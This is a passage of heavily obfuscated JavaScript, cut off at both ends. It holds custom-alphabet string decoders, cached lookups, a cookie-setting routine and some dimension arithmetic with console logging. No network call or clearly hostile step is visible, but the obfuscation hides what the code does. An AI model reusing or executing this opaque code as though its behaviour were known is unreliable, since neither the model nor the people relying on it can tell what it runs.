qIbRqJb(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xa1]]=\"\\u005f\\u0069\\u0071\\u0048\\u006e\\u0068\\u006d\\u0065\\u0045\\u0044\\u004c\\u004d\\u0046\\u0043\\u0064\\u0051\\u0062\\u004b\\u0047\\u0058\\u006f\\u0073\\u0042\\u0054\\u006b\\u0063\\u007c\\u0025\\u0074\\u002e\\u0057\\u005e\\u0079\\u007e\\u0036\\u002c\\u0076\\u002a\\u004a\\u006a\\u0052\\u0028\\u0031\\u0067\\u004f\\u005a\\u006c\\u0055\\u0023\\u003a\\u0034\\u003d\\u0032\\u0077\\u0049\\u004e\\u007b\\u003c\\u002b\\u0061\\u0050\\u0075\\u0070\\u007d\\u0041\\u0021\\u0066\\u0056\\u0053\\u0078\\u0038\\u0072\\u007a\\u003e\\u002f\\u0059\\u003b\\u0035\\u0040\\u0030\\u0039\\u0033\\u0022\\u0026\\u0024\\u003f\\u0060\\u0037\\u005b\\u0029\\u005d\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[-CLDFB4b[0x161]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x8b]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[-CLDFB4b[0x7a]]=f7ZGR8f[CLDFB4b[0xa1]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[-CLDFB4b[0x7a]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[-CLDFB4b[0x7a]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[-CLDFB4b[0x7a]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[-CLDFB4b[0x8b]],f7ZGR8f[-CLDFB4b[0x8b]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[-CLDFB4b[0x161]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[-CLDFB4b[0x8b]]-=CLDFB4b[0xa])}while(f7ZGR8f[-CLDFB4b[0x8b]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[-CLDFB4b[0x161]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[-CLDFB4b[0x8b]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[-CLDFB4b[0x161]])}function IZeDs9(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=qIbRqJb(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}n_Uwz_(O3ulNE[CgvHiv(CLDFB4b[0x231])][CgvHiv(CLDFB4b[0x232])+CgvHiv(CLDFB4b[0x233])][IZeDs9(CLDFB4b[0x234])](),O3ulNE[IZeDs9(CLDFB4b[0x235])][IZeDs9(CLDFB4b[0x236])]=CLDFB4b[0x5])}if(O3ulNE[CgvHiv(CLDFB4b[0x22d])][CgvHiv(CLDFB4b[0x228])+CgvHiv(CLDFB4b[0x22e])]<j3kYsq(CgvHiv(CLDFB4b[0x22a])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x237])+CgvHiv(CLDFB4b[0x238])]){n_Uwz_(xTJoS1d(sU58SO),xTJoS1d(Y78vkc));function Y78vkc(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u0070\\u0078\\u002a\\u005e\\u0075\\u003c\\u0079\\u0030\\u007a\\u0059\\u004b\\u0060\\u004e\\u0067\\u0048\\u004d\\u007c\\u0061\\u0076\\u002e\\u0038\\u003f\\u006d\\u005f\\u005b\\u0031\\u0050\\u0045\\u0025\\u006b\\u0072\\u0041\\u004c\\u003b\\u0040\\u0068\\u004a\\u007e\\u0077\\u0032\\u0073\\u0033\\u0035\\u0064\\u0029\\u0024\\u0053\\u002c\\u0056\\u0058\\u0021\\u0074\\u0026\\u0028\\u0066\\u0042\\u0071\\u0054\\u005a\\u0043\\u0047\\u003d\\u0036\\u0023\\u0037\\u004f\\u0052\\u0057\\u003a\\u007b\\u005d\\u006e\\u007d\\u0065\\u003e\\u006c\\u0062\\u0039\\u0049\\u0044\\u0069\\u0034\\u002f\\u0055\\u0046\\u006f\\u0022\\u0063\\u0051\\u006a\\u002b\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[-CLDFB4b[0x66]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x13]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x13]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x13]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0x13]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x66]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[-CLDFB4b[0x66]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x66]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[-CLDFB4b[0x66]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function sU58SO(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=Y78vkc(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}O3ulNE[CgvHiv(CLDFB4b[0x231])][sU58SO(CLDFB4b[0x239])+sU58SO(CLDFB4b[0x23a])]=O3ulNE[sU58SO(CLDFB4b[0x23b])](O3ulNE[sU58SO(CLDFB4b[0x23c])][sU58SO(CLDFB4b[0x23d])+sU58SO(CLDFB4b[0x23e])],O3ulNE[sU58SO(CLDFB4b[0x23c])][sU58SO(CLDFB4b[0x23f])+CLDFB4b[0x109]],O3ulNE[sU58SO(CLDFB4b[0x240])][sU58SO(CLDFB4b[0x239])+sU58SO(CLDFB4b[0x241])+sU58SO(CLDFB4b[0x242])])}if(O3ulNE[CgvHiv(CLDFB4b[0x231])][CgvHiv(CLDFB4b[0x243])]){xTJoS1d(ezYpPoX);function PCWpyX(f7ZGR8f){var CgvHiv=\"\\x46\\x50\\x58\\x72\\x56\\x6e\\x67\\x7d\\x35\\x3e\\x75\\x5e\\x3a\\x7b\\x2e\\x26\\x74\\x71\\x6d\\x2b\\x47\\x38\\x4c\\x4e\\x3f\\x3d\\x76\\x6c\\x23\\x30\\x45\\x79\\x39\\x22\\x44\\x36\\x65\\x40\\x43\\x7c\\x54\\x7a\\x42\\x29\\x66\\x2a\\x3c\\x60\\x5d\\x69\\x7e\\x68\\x63\\x2c\\x59\\x5b\\x73\\x49\\x4d\\x21\\x48\\x77\\x55\\x51\\x6a\\x4a\\x64\\x32\\x34\\x6f\\x2f\\x61\\x24\\x33\\x52\\x3b\\x31\\x4b\\x78\\x70\\x37\\x41\\x53\\x62\\x28\\x57\\x5a\\x4f\\x25\\x5f\\x6b\",O3ulNE,qIbRqJb,IZeDs9,Y78vkc,sU58SO,PCWpyX,ezYpPoX;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],sU58SO=CLDFB4b[0x2],PCWpyX=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<qIbRqJb;ezYpPoX++){var ZpJDDT=CgvHiv.indexOf(O3ulNE[ezYpPoX]);if(ZpJDDT===-CLDFB4b[0x4])continue;if(PCWpyX<CLDFB4b[0x2]){PCWpyX=ZpJDDT}else{n_Uwz_(PCWpyX+=ZpJDDT*CLDFB4b[0x1e],Y78vkc|=PCWpyX<<sU58SO,sU58SO+=(PCWpyX&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],sU58SO-=CLDFB4b[0xa])}while(sU58SO>CLDFB4b[0x19]);PCWpyX=-CLDFB4b[0x4]}}if(PCWpyX>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|PCWpyX<<sU58SO)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function ezYpPoX(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=PCWpyX(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(CgvHiv(CLDFB4b[0x244])+CLDFB4b[0x380]in zMQZtb){ZpJDDT()}function ZpJDDT(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(Y78vkc),xTJoS1d(IZeDs9),xTJoS1d(qIbRqJb),xTJoS1d(O3ulNE));function O3ulNE(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x6b\\x61\\x71\\x58\\x48\\x72\\x26\\x69\\x7e\\x45\\x75\\x65\\x5f\\x52\\x50\\x6d\\x43\\x60\\x55\\x29\\x47\\x49\\x46\\x54\\x24\\x76\\x44\\x77\\x6f\\x64\\x51\\x4b\\x78\\x2a\\x42\\x33\\x59\\x5a\\x35\\x57\\x34\\x4d\\x3d\\x7c\\x70\\x2e\\x32\\x36\\x6a\\x73\\x4a\\x62\\x79\\x39\\x6e\\x3b\\x7b\\x4c\\x5d\\x23\\x31\\x3c\\x53\\x25\\x66\\x68\\x7a\\x4f\\x40\\x5e\\x2f\\x67\\x2c\\x2b\\x74\\x6c\\x4e\\x30\\x41\\x63\\x37\\x3f\\x22\\x5b\\x38\\x21\\x3a\\x3e\\x7d\\x56\\x28\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x1d7]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0x71]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[-CLDFB4b[0x1d7]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[-CLDFB4b[0xce]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[-CLDFB4b[0xce]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[-CLDFB4b[0xce]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[-CLDFB4b[0xce]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x71]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x71]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x71]])}function qIbRqJb(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=O3ulNE(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}function IZeDs9(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];return f7ZGR8f[CLDFB4b[0x2]][CLDFB4b[0x4]]*CLDFB4b[0xc6]+(f7ZGR8f[CLDFB4b[0x2]][CLDFB4b[0x2]]<CLDFB4b[0x2]?CLDFB4b[0xc5]|f7ZGR8f[CLDFB4b[0x2]][CLDFB4b[0x2]]:f7ZGR8f[CLDFB4b[0x2]][CLDFB4b[0x2]])}function Y78vkc(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],xTJoS1d(qIbRqJb),xTJoS1d(O3ulNE));function O3ulNE(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\u0049\\u0072\\u0041\\u0067\\u0021\\u0029\\u005b\\u003f\\u006f\\u004b\\u0051\\u0061\\u0062\\u007a\\u004f\\u0063\\u0038\\u0044\\u004a\\u0076\\u005d\\u0075\\u002b\\u002f\\u0031\\u0074\\u0032\\u007b\\u0042\\u007c\\u0037\\u007e\\u0030\\u0068\\u003c\\u0055\\u004e\\u0058\\u006c\\u0023\\u0022\\u004d\\u0069\\u0060\\u005a\\u006a\\u0043\\u006e\\u006d\\u0039\\u006b\\u0071\\u0040\\u0073\\u0050\\u0048\\u0065\\u0057\\u0052\\u0046\\u002e\\u0079\\u0025\\u0026\\u005f\\u0078\\u003e\\u0035\\u0033\\u003b\\u003a\\u0034\\u005e\\u0045\\u007d\\u002c\\u0059\\u0070\\u0047\\u0077\\u002a\\u0064\\u0024\\u003d\\u0066\\u0054\\u0053\\u004c\\u0056\\u0028\\u0036\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x97]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x6c]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x97]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x6c]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x6c]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x6c]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x6c]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x6c]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x6c]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x6c]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x6c]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function qIbRqJb(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=O3ulNE(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}switch(((f7ZGR8f[CLDFB4b[0x2]]&CLDFB4b[0xc5])!==CLDFB4b[0x2])*CLDFB4b[0x4]+(f7ZGR8f[CLDFB4b[0x2]]<CLDFB4b[0x2])*CLDFB4b[0x1]){case CLDFB4b[0x2]:return[f7ZGR8f[CLDFB4b[0x2]]%CLDFB4b[0xc5],j3kYsq(CgvHiv(CLDFB4b[0x245])).trunc(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])];case CLDFB4b[0x4]:return[f7ZGR8f[CLDFB4b[0x2]]%CLDFB4b[0xc5]-CLDFB4b[0xc5],j3kYsq(CgvHiv(CLDFB4b[0x246])+CLDFB4b[0xc7]).trunc(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])+CLDFB4b[0x4]];case CLDFB4b[0x1]:return[((f7ZGR8f[CLDFB4b[0x2]]+CLDFB4b[0xc5])%CLDFB4b[0xc5]+CLDFB4b[0xc5])%CLDFB4b[0xc5],j3kYsq(CgvHiv(CLDFB4b[0x246])+CLDFB4b[0xc7]).round(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])];case CLDFB4b[0x9]:return[f7ZGR8f[CLDFB4b[0x2]]%CLDFB4b[0xc5],j3kYsq(qIbRqJb(CLDFB4b[0x247])+CLDFB4b[0xc7]).trunc(f7ZGR8f[CLDFB4b[0x2]]/CLDFB4b[0xc6])]}}n_Uwz_(f7ZGR8f[CLDFB4b[0x9d]]=IZeDs9([CLDFB4b[0x1],CLDFB4b[0xc]]),f7ZGR8f[-CLDFB4b[0xbf]]=IZeDs9([CLDFB4b[0x4],CLDFB4b[0x1]]),f7ZGR8f[-CLDFB4b[0x99]]=f7ZGR8f[CLDFB4b[0x9d]]+f7ZGR8f[-CLDFB4b[0xbf]],f7ZGR8f[-CLDFB4b[0x12f]]=f7ZGR8f[-CLDFB4b[0x99]]-f7ZGR8f[-CLDFB4b[0xbf]],f7ZGR8f[CLDFB4b[0xc]]=f7ZGR8f[-CLDFB4b[0x12f]]*CLDFB4b[0x1],f7ZGR8f[CLDFB4b[0x46]]=f7ZGR8f[CLDFB4b[0xc]]/CLDFB4b[0x1],j3kYsq(CgvHiv(CLDFB4b[0x248])+CLDFB4b[0x16]).log(Y78vkc(f7ZGR8f[-CLDFB4b[0x99]])),j3kYsq(CgvHiv(CLDFB4b[0x248])+CLDFB4b[0x16]).log(Y78vkc(f7ZGR8f[-CLDFB4b[0x12f]])),j3kYsq(CgvHiv(CLDFB4b[0x248])+CLDFB4b[0x16]).log(Y78vkc(f7ZGR8f[CLDFB4b[0xc]])),j3kYsq(qIbRqJb(CLDFB4b[0x249])).log(Y78vkc(f7ZGR8f[CLDFB4b[0x46]])))}O3ulNE[CgvHiv(CLDFB4b[0x231])][ezYpPoX(CLDFB4b[0x24a])][ezYpPoX(CLDFB4b[0x24b])]()}O3ulNE[CgvHiv(CLDFB4b[0x231])][CgvHiv(CLDFB4b[0x24c])+CgvHiv(CLDFB4b[0x24d])]=O3ulNE[CgvHiv(CLDFB4b[0x24e])](O3ulNE[CgvHiv(CLDFB4b[0x22d])])}function ky8hzM(){\"use strict\";xTJoS1d(f7ZGR8f);function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\x5b\\x4c\\x55\\x70\\x6a\\x6b\\x5a\\x43\\x49\\x50\\x6e\\x4d\\x6d\\x4b\\x68\\x6c\\x77\\x48\\x3b\\x5f\\x71\\x24\\x38\\x69\\x4e\\x39\\x76\\x3d\\x30\\x47\\x78\\x51\\x74\\x31\\x21\\x5d\\x79\\x3f\\x3c\\x59\\x54\\x40\\x56\\x2e\\x44\\x35\\x42\\x2f\\x3a\\x7b\\x3e\\x46\\x5e\\x65\\x45\\x36\\x37\\x34\\x58\\x75\\x52\\x73\\x28\\x7a\\x32\\x33\\x2c\\x63\\x29\\x57\\x4f\\x72\\x53\\x66\\x23\\x7d\\x4a\\x67\\x61\\x7c\\x7e\\x6f\\x25\\x2a\\x26\\x2b\\x60\\x22\\x41\\x62\\x64\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x54]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0x8e]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[-CLDFB4b[0x54]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x53]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x53]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x53]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x53]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x8e]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x8e]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x8e]])}function CgvHiv(CgvHiv){if(typeof l22uMF[CgvHiv]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv]=f7ZGR8f(l3rCZUO[CgvHiv])}return l22uMF[CgvHiv]}if(oGpyQa(CLDFB4b[0x24f])in zMQZtb){O3ulNE()}function O3ulNE(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(CgvHiv,CLDFB4b[0x9]));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x9],f7ZGR8f[CLDFB4b[0x9b]]=new(j3kYsq(oGpyQa(CLDFB4b[0x250])+CLDFB4b[0xec])),f7ZGR8f[CLDFB4b[0x9b]].setTime(f7ZGR8f[CLDFB4b[0x9b]].getTime()+f7ZGR8f[CLDFB4b[0x1]]*CLDFB4b[0x113]*CLDFB4b[0x114]*CLDFB4b[0x114]*CLDFB4b[0xdc]),f7ZGR8f[CLDFB4b[0xc]]=oGpyQa(CLDFB4b[0x251])+CLDFB4b[0x1df]+f7ZGR8f[CLDFB4b[0x9b]].toUTCString(),j3kYsq(oGpyQa(CLDFB4b[0x252])).cookie=f7ZGR8f[CLDFB4b[0x2]]+CLDFB4b[0x117]+f7ZGR8f[CLDFB4b[0x4]]+CLDFB4b[0x1e1]+f7ZGR8f[CLDFB4b[0xc]]+oGpyQa(CLDFB4b[0x253]))}}var[[qIbRqJb],IZeDs9]=arguments;const Y78vkc=j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x255])+CgvHiv(CLDFB4b[0x256])],sU58SO=j3kYsq(CgvHiv(CLDFB4b[0x257])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x258])+CgvHiv(CLDFB4b[0x259])],PCWpyX=qIbRqJb[CgvHiv(CLDFB4b[0x25a])]||CLDFB4b[0x4];if(PCWpyX===CLDFB4b[0x4]){return sU58SO}let ezYpPoX=Y78vkc/CLDFB4b[0x25b]*(CLDFB4b[0x3e]+CLDFB4b[0x25c]*(CLDFB4b[0x9]-PCWpyX));if(ezYpPoX>sU58SO/CLDFB4b[0x1]){return sU58SO}return ezYpPoX}function ZnlWi70(){\"use strict\";var[[mhFuD1,l22uMF],l3rCZUO]=arguments;let f7ZGR8f;return function(...CgvHiv){var O3ulNE={get[oGpyQa(CLDFB4b[0x25d])](){return f7ZGR8f},set[oGpyQa(CLDFB4b[0x25e])+CLDFB4b[0x25f]](CgvHiv){f7ZGR8f=CgvHiv},get[oGpyQa(CLDFB4b[0x260])](){return mhFuD1},get[oGpyQa(CLDFB4b[0x261])](){return l22uMF}};return l3rCZUO[oGpyQa(CLDFB4b[0x262])](CgvHiv,O3ulNE)}}function YkSM3V3(){\"use strict\";xTJoS1d(f7ZGR8f);function 